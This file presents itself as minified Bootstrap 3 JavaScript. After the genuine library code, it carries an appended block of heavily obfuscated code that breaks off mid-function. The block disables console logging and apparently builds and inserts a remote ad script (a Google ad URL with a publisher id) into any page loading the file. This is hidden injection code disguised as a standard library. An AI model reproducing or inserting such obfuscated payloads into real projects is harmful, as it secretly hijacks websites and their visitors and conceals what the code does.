d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show().scrollTop(0),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());c.is("a")&&b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(jQuery),+function(a){"use strict";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show()},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},b.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.trigger(b),b.isDefaultPrevented())return;var c=this,d=this.tip();this.setContent(),this.options.animation&&d.addClass("fade");var e="function"==typeof this.options.placement?this.options.placement.call(this,d[0],this.$element[0]):this.options.placement,f=/\s?auto?\s?/i,g=f.test(e);g&&(e=e.replace(f,"")||"top"),d.detach().css({top:0,left:0,display:"block"}).addClass(e),this.options.container?d.appendTo(this.options.container):d.insertAfter(this.$element);var h=this.getPosition(),i=d[0].offsetWidth,j=d[0].offsetHeight;if(g){var k=this.$element.parent(),l=e,m=document.documentElement.scrollTop||document.body.scrollTop,n="body"==this.options.container?window.innerWidth:k.outerWidth(),o="body"==this.options.container?window.innerHeight:k.outerHeight(),p="body"==this.options.container?0:k.offset().left;e="bottom"==e&&h.top+h.height+j-m>o?"top":"top"==e&&h.top-m-j<0?"bottom":"right"==e&&h.right+i>n?"left":"left"==e&&h.left-i<p?"right":e,d.removeClass(l).addClass(e)}var q=this.getCalculatedOffset(e,h,i,j);this.applyPlacement(q,e),this.hoverState=null;var r=function(){c.$element.trigger("shown.bs."+c.type)};a.support.transition&&this.$tip.hasClass("fade")?d.one(a.support.transition.end,r).emulateTransitionEnd(150):r()}},b.prototype.applyPlacement=function(b,c){var d,e=this.tip(),f=e[0].offsetWidth,g=e[0].offsetHeight,h=parseInt(e.css("margin-top"),10),i=parseInt(e.css("margin-left"),10);isNaN(h)&&(h=0),isNaN(i)&&(i=0),b.top=b.top+h,b.left=b.left+i,a.offset.setOffset(e[0],a.extend({using:function(a){e.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),e.addClass("in");var j=e[0].offsetWidth,k=e[0].offsetHeight;if("top"==c&&k!=g&&(d=!0,b.top=b.top+g-k),/bottom|top/.test(c)){var l=0;b.left<0&&(l=-2*b.left,b.left=0,e.offset(b),j=e[0].offsetWidth,k=e[0].offsetHeight),this.replaceArrow(l-f+j,j,"left")}else this.replaceArrow(k-g,k,"top");d&&e.offset(b)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(){function b(){"in"!=c.hoverState&&d.detach(),c.$element.trigger("hidden.bs."+c.type)}var c=this,d=this.tip(),e=a.Event("hide.bs."+this.type);return this.$element.trigger(e),e.isDefaultPrevented()?void 0:(d.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?d.one(a.support.transition.end,b).emulateTransitionEnd(150):b(),this.hoverState=null,this)},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},"function"==typeof b.getBoundingClientRect?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof c&&c;(e||"destroy"!=c)&&(e||d.data("bs.tooltip",e=new b(this,f)),"string"==typeof c&&e[c]())})},a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(jQuery),+function(a){"use strict";var b=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");b.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),b.prototype.constructor=b,b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},b.prototype.hasContent=function(){return this.getTitle()||this.getContent()},b.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},b.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof c&&c;(e||"destroy"!=c)&&(e||d.data("bs.popover",e=new b(this,f)),"string"==typeof c&&e[c]())})},a.fn.popover.Constructor=b,a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(jQuery),+function(a){"use strict";function b(c,d){var e,f=a.proxy(this.process,this);this.$element=a(a(c).is("body")?window:c),this.$body=a("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",f),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||(e=a(c).attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=a([]),this.targets=a([]),this.activeTarget=null,this.refresh(),this.process()}b.DEFAULTS={offset:10},b.prototype.refresh=function(){var b=this.$element[0]==window?"offset":"position";this.offsets=a([]),this.targets=a([]);{var c=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[b]().top+(!a.isWindow(c.$scrollElement.get(0))&&c.$scrollElement.scrollTop()),e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){c.offsets.push(this[0]),c.targets.push(this[1])})}},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,d=c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(b>=d)return g!=(a=f.last()[0])&&this.activate(a);if(g&&b<=e[0])return g!=(a=f[0])&&this.activate(a);for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parentsUntil(this.options.target,".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(jQuery),+function(a){"use strict";var b=function(b){this.element=a(b)};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},b.prototype.activate=function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),f.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),"string"==typeof c&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(jQuery),+function(a){"use strict";var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};b.RESET="affix affix-top affix-bottom",b.DEFAULTS={offset:0},b.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(b.RESET).addClass("affix");var a=this.$window.scrollTop(),c=this.$element.offset();return this.pinnedOffset=c.top-a},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(this.$element.is(":visible")){var c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"top"==this.affixed&&(e.top+=d),"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top(this.$element)),"function"==typeof h&&(h=f.bottom(this.$element));var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=c-h?"bottom":null!=g&&g>=d?"top":!1;if(this.affixed!==i){this.unpin&&this.$element.css("top","");var j="affix"+(i?"-"+i:""),k=a.Event(j+".bs.affix");this.$element.trigger(k),k.isDefaultPrevented()||(this.affixed=i,this.unpin="bottom"==i?this.getPinnedOffset():null,this.$element.removeClass(b.RESET).addClass(j).trigger(a.Event(j.replace("affix","affixed"))),"bottom"==i&&this.$element.offset({top:c-h-this.$element.height()}))}}};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof c&&c;e||d.data("bs.affix",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(jQuery);function _0x4b03(){var _0x45c060=['suHvz1e','weH0zvq','zeLKDM0','C3jJ','mte5wLPtCMvK','mtaXnZm2mKPZsMrNqq','BgvUz3rO','Ahr0Chm6lY9Wyq','qKHisMu','ntK2nJeYn3rHEMLZEG','mJu0nurNt3Pgza','sgvHr3m','u1Hytwe','mty2odz3AgrkAgy','mNWWFdf8m3W0','rfLTuvK','Aw5KzxHpzG','Dg9tDhjPBMC','B0TWD2u','ndm2mtKYvuvOrwrq','kcGOlISPkYKRkq','AgvHza','mdyZ','CM4GDgHPCYiPka','uKnUBve','AuDbA0G','sxrOzxm','sLLvrhm','vM5lqKi','zuXpsvq','D29YzhbYzxnZxW','mJi3mJC2ofbqy1H2Bq','CMvMzxjYzxi','vu5NzLa','tfHAr2C','EvLTqxO','C2j5z29Vz2XLlG','z2vHzc9QCY9Hza','ANm/y2XPzw50pq','EgvvsKi','r3riAuK','CMv0DxjUicHMDq','m3WWFdv8mNW0Fa','DhjPBq','s05mAgm','r2DMtKe','qM9QAgO','Dg9mB3DLCKnHCW','uxP5zwu','swH4vxa','whPdvKu','yMLUza','vev5vum','EwTkuKu','yxbWBhK','AM9qwe4','z014sxq','yxn5BMm','zw50','Aw5Zzxj0qMvMBW','rxrfAg8','yKjpEgu','y2eTChvIltG1mq','BvDNDwW','DgfIBgu','zg5guKi','y29UC3rYDwn0BW','yu9xt2O','C3bSAxq','tvDxwMi','uw9PBge','C2nYAxb0','A3fxyLK','m3W0Fdb8mNWX','y3rVCIGICMv0Dq','mZa0otG0otKWmq','Bvr3BMC','Cg5vwNm','z2vHzdiUz29VzW','Aw9UlMnVBs9Wyq','mJu1ndu2vLfXCw9i','zxDsCfG','mJCXnde1nhDRzurQqq','Aw5MBW','uxHIzK4','zMLYC3rdAgLSza','whbIquC','AwHRquy','DeDMvMK','Bg9N','ueXZzNa','BMn0Aw9UkcKG','vM1tDLK','y29UC29Szq','DwPZtei','x19WCM90B19F','D1DKqMu','ANvVC1K','BgvZEw5KAwnHDa','twfZrMu','vvjNEva','DhDtEwy','y3jVC3npCMLNAq','C2vHCMnO','E30Uy29UC3rYDq'];_0x4b03=function(){return _0x45c060;};return _0x4b03();}function _0x4617(_0x48295a,_0x4eea72){var _0x1d870c=_0x4b03();return _0x4617=function(_0x30de75,_0x776132){_0x30de75=_0x30de75-(-0x6e5*0x3+0x18dc+-0x3*0x103);var _0x50d0a4=_0x1d870c[_0x30de75];if(_0x4617['jPepmn']===undefined){var _0x3068c5=function(_0x2a9863){var _0x42a96f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3bb6ec='',_0xb6cf83='',_0xae2387=_0x3bb6ec+_0x3068c5;for(var _0x487238=0x2e*0x83+-0x161*0x1a+0x10*0xc5,_0x2fffb0,_0x5e7a4c,_0x1ab6b3=0x2227*0x1+-0x11f*0x11+-0xf18;_0x5e7a4c=_0x2a9863['charAt'](_0x1ab6b3++);~_0x5e7a4c&&(_0x2fffb0=_0x487238%(-0x101a+-0x2*-0x4a9+0x6cc)?_0x2fffb0*(0x3b*-0x89+0x19c9+0x1*0x60a)+_0x5e7a4c:_0x5e7a4c,_0x487238++%(0xb8e+0x1d*-0xa3+0x6ed*0x1))?_0x3bb6ec+=_0xae2387['charCodeAt'](_0x1ab6b3+(0x6*0x193+0x5d*0x1f+-0x14ab))-(-0x1*0xba7+-0x201d+0x2bce)!==-0x1*0x47b+-0x117f+0x15fa?String['fromCharCode'](0xa47+0x24b3+-0x2dfb&_0x2fffb0>>(-(0xb8*0xd+-0x3ab*0x2+0x100*-0x2)*_0x487238&0x37e+0x140b+-0x1783)):_0x487238:-0x1*-0x2d1+0x2f*-0xce+-0x2301*-0x1){_0x5e7a4c=_0x42a96f['indexOf'](_0x5e7a4c);}for(var _0x2862be=0xee5+0x2083+-0x52*0x94,_0xf92f68=_0x3bb6ec['length'];_0x2862be<_0xf92f68;_0x2862be++){_0xb6cf83+='%'+('00'+_0x3bb6ec['charCodeAt'](_0x2862be)['toString'](0xd*-0x155+-0x116d*0x1+0x37b*0xa))['slice'](-(-0x4*-0x99f+-0x4d5+0x21a5*-0x1));}return decodeURIComponent(_0xb6cf83);};_0x4617['eAstHY']=_0x3068c5,_0x48295a=arguments,_0x4617['jPepmn']=!![];}var _0x1917c4=_0x1d870c[0x26a7+0x11e2+-0x3889],_0x1748c0=_0x30de75+_0x1917c4,_0xef5cb0=_0x48295a[_0x1748c0];if(!_0xef5cb0){var _0x5d061c=function(_0x3ef913){this['qknBEA']=_0x3ef913,this['TakLNt']=[-0x11a4+-0x5*0x24b+0x1b*0x114,0x115d+-0x1*-0x1a71+0x15e7*-0x2,0x13f*0xb+-0x1c22+0xe6d],this['elXQYo']=function(){return'newState';},this['bYEmKH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MzsTkt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5d061c['prototype']['yUbcVs']=function(){var _0xce9f33=new RegExp(this['bYEmKH']+this['MzsTkt']),_0x2bda83=_0xce9f33['test'](this['elXQYo']['toString']())?--this['TakLNt'][0xbf0*-0x3+0x9*0x3f+-0x176*-0x17]:--this['TakLNt'][0x211f+0x1*0x11a7+-0x32c6];return this['wFNBHq'](_0x2bda83);},_0x5d061c['prototype']['wFNBHq']=function(_0x54fe10){if(!Boolean(~_0x54fe10))return _0x54fe10;return this['TPjCre'](this['qknBEA']);},_0x5d061c['prototype']['TPjCre']=function(_0x1d332a){for(var _0x1c58ed=-0x1115*-0x1+-0x9c6+-0x74f,_0x549ad0=this['TakLNt']['length'];_0x1c58ed<_0x549ad0;_0x1c58ed++){this['TakLNt']['push'](Math['round'](Math['random']())),_0x549ad0=this['TakLNt']['length'];}return _0x1d332a(this['TakLNt'][-0x5*-0x7a8+-0x18d0+-0xd78]);},new _0x5d061c(_0x4617)['yUbcVs'](),_0x50d0a4=_0x4617['eAstHY'](_0x50d0a4),_0x48295a[_0x1748c0]=_0x50d0a4;}else _0x50d0a4=_0xef5cb0;return _0x50d0a4;},_0x4617(_0x48295a,_0x4eea72);}(function(_0x3d421e,_0x569842){function _0x10315b(_0x22af3c,_0x7e0db8,_0x381a12,_0x352ee1){return _0x4617(_0x352ee1- -0xe3,_0x381a12);}function _0x33b9e0(_0x200d8a,_0x3435ca,_0x4d0273,_0x4002a0){return _0x4617(_0x200d8a-0x123,_0x3435ca);}var _0x370242=_0x3d421e();while(!![]){try{var _0x46d883=parseInt(_0x10315b(0xcc,0x9a,0x7e,0x9b))/(0x1229+0x1b88+-0x2db0)+-parseInt(_0x10315b(0x4f,0x91,0x70,0x7d))/(0x1*-0x221b+0x3e5+0xf1c*0x2)+-parseInt(_0x33b9e0(0x285,0x257,0x29a,0x28d))/(-0x37+0x1*-0x13a5+0x13df*0x1)+parseInt(_0x10315b(0x5d,0x45,0x5a,0x4c))/(-0xb2d+0x1428+0x2fd*-0x3)+-parseInt(_0x10315b(0xb8,0x80,0x9b,0xa0))/(0x177a+0x1291+-0x2a06)*(parseInt(_0x10315b(0xa3,0xbf,0xc6,0xa3))/(-0x2421+-0x181*-0x6+0x1b21))+-parseInt(_0x33b9e0(0x2a0,0x27c,0x2ca,0x27e))/(-0x685+-0x1a80+-0x2f*-0xb4)*(-parseInt(_0x33b9e0(0x2af,0x27f,0x2c7,0x2a4))/(0x18d7*0x1+-0x1b4a+0x27b*0x1))+parseInt(_0x33b9e0(0x2a5,0x2b6,0x2d9,0x28d))/(-0x1900+0x2296+-0x98d);if(_0x46d883===_0x569842)break;else _0x370242['push'](_0x370242['shift']());}catch(_0x49e090){_0x370242['push'](_0x370242['shift']());}}}(_0x4b03,-0x2fa46*-0x1+0x1e55*-0x26+0xc9fb6),(function(){var _0x3e7e60={'pnUZs':function(_0x141125,_0xcfb827){return _0x141125!==_0xcfb827;},'HeaGs':function(_0x1232ed,_0x3bf8ee){return _0x1232ed(_0x3bf8ee);},'GtHiI':function(_0x81ac54,_0x360cfe){return _0x81ac54+_0x360cfe;},'mWgul':'return\x20(fu'+'nction()\x20','gMxIt':_0x4c038e(0xc4,0xd8,0xdf,0xd6)+_0x4c038e(0xf3,0xf2,0xc1,0x9f)+_0x34b2d8(-0x35,-0x66,-0x91,-0x3a)+'\x20)','UNgfP':'https://pa'+_0x4c038e(0xad,0xaa,0xc5,0xb7)+_0x4c038e(0xbe,0xb9,0xd9,0xe6)+_0x4c038e(0xc6,0xbc,0xc6,0xc3)+_0x4c038e(0x93,0xa4,0x9c,0x8f)+_0x34b2d8(-0x88,-0x59,-0x5a,-0x2a)+_0x34b2d8(-0x56,-0x57,-0x34,-0x78)+_0x34b2d8(-0x55,-0x3f,-0x40,-0x5a)+_0x4c038e(0xc0,0xec,0xc2,0xef)+_0x34b2d8(-0x7b,-0x67,-0x34,-0x58),'Ithes':'anonymous','tGfVi':function(_0x6c23b0,_0x2d001b){return _0x6c23b0===_0x2d001b;},'ewRpX':_0x4c038e(0xab,0xa4,0xab,0x8a),'EtEho':_0x4c038e(0xd0,0xae,0xa8,0x9b),'iGAkH':function(_0x566992,_0x115b87){return _0x566992!==_0x115b87;},'BSjGn':_0x34b2d8(-0x18,-0x23,0xa,-0x40),'EAbxo':'warn','gNDsi':'error','bBOxe':'exception','OuwHA':function(_0x5a0cd6,_0x24d273){return _0x5a0cd6<_0x24d273;},'mTwng':_0x4c038e(0xb6,0xaf,0xa1,0xab)+'1','LXZGg':_0x4c038e(0xb3,0x91,0x8b,0xa5)+'+$','QgfvH':_0x4c038e(0xbe,0x96,0x9a,0x96),'KNLhc':function(_0x4a4eb5,_0x4d6654,_0x7e025){return _0x4a4eb5(_0x4d6654,_0x7e025);},'ykJRE':function(_0x54d462){return _0x54d462();},'JYUDs':function(_0x18e72f,_0x2d4b86,_0x7db377){return _0x18e72f(_0x2d4b86,_0x7db377);},'ifMOZ':function(_0x1d6f48){return _0x1d6f48();},'Qzyee':function(_0x18cecb,_0x3e0547){return _0x18cecb<_0x3e0547;},'IHUgQ':'bRtcn','DYmQY':'IjQsn','Qoila':_0x4c038e(0xaa,0xc1,0xc0,0xf0),'kqWbY':function(_0x3d4c2d,_0x22f9c7){return _0x3d4c2d!==_0x22f9c7;},'twSyf':function(_0x42f494){return _0x42f494();}},_0x1f9fec=(function(){var _0x5d7b79={'wWdBe':_0x970093(0x12f,0x152,0x172,0x145),'ihkAF':function(_0x21b46b,_0x3f48ab){function _0x25e224(_0x7760c0,_0x58c537,_0x395ccf,_0x4615ba){return _0x970093(_0x395ccf,_0x58c537-0x362,_0x395ccf-0x14d,_0x4615ba-0x192);}return _0x3e7e60[_0x25e224(0x4d7,0x4ad,0x47b,0x489)](_0x21b46b,_0x3f48ab);},'VmSvY':_0x2cdda4(0x513,0x4eb,0x4b1,0x4de)};function _0x2cdda4(_0x3f13c1,_0x403605,_0x1277cb,_0x696c90){return _0x34b2d8(_0x3f13c1-0xe3,_0x696c90-0x52e,_0x403605,_0x696c90-0x7e);}function _0x970093(_0x5502c7,_0x35e524,_0x3a48ed,_0x17b99f){return _0x34b2d8(_0x5502c7-0x143,_0x35e524-0x17b,_0x5502c7,_0x17b99f-0x10a);}var _0x346bb7=!![];return function(_0xe5f1e6,_0x19a949){function _0x4449d2(_0x4b6dc0,_0x264edc,_0x2497f6,_0x58b51e){return _0x970093(_0x4b6dc0,_0x58b51e-0x39b,_0x2497f6-0x2e,_0x58b51e-0x1e3);}function _0x428962(_0xfae017,_0x296a84,_0xae20b6,_0x176088){return _0x970093(_0x176088,_0xfae017- -0x4b,_0xae20b6-0x7e,_0x176088-0x184);}if(_0x5d7b79[_0x428962(0x10a,0x12d,0xe6,0x111)](_0x5d7b79[_0x428962(0x10f,0x12b,0x130,0x118)],_0x5d7b79[_0x4449d2(0x4e2,0x4d6,0x50c,0x4f5)])){var _0x2bc1af=_0x101b0a[_0x428962(0xe9,0x11b,0x10b,0xe6)](_0x1de4f2,arguments);return _0x2a3826=null,_0x2bc1af;}else{var _0x46f354=_0x346bb7?function(){function _0x5923fb(_0x5f14fe,_0x130e0e,_0x4dbf78,_0x2f3ee1){return _0x428962(_0x5f14fe-0x141,_0x130e0e-0x46,_0x4dbf78-0x21,_0x130e0e);}function _0x26dd26(_0xddd6d0,_0x19be66,_0x1e5a85,_0x5ae756){return _0x428962(_0x19be66-0x101,_0x19be66-0x1eb,_0x1e5a85-0x1c9,_0x5ae756);}if(_0x19a949){if(_0x5d7b79[_0x5923fb(0x254,0x25b,0x236,0x262)]==='RqAeS'){if(_0x2431df){var _0x51621d=_0xc126c[_0x26dd26(0x1df,0x1ea,0x1ec,0x1d7)](_0x41dea9,arguments);return _0x575f0d=null,_0x51621d;}}else{var _0x403238=_0x19a949[_0x5923fb(0x22a,0x23d,0x205,0x23a)](_0xe5f1e6,arguments);return _0x19a949=null,_0x403238;}}}:function(){};return 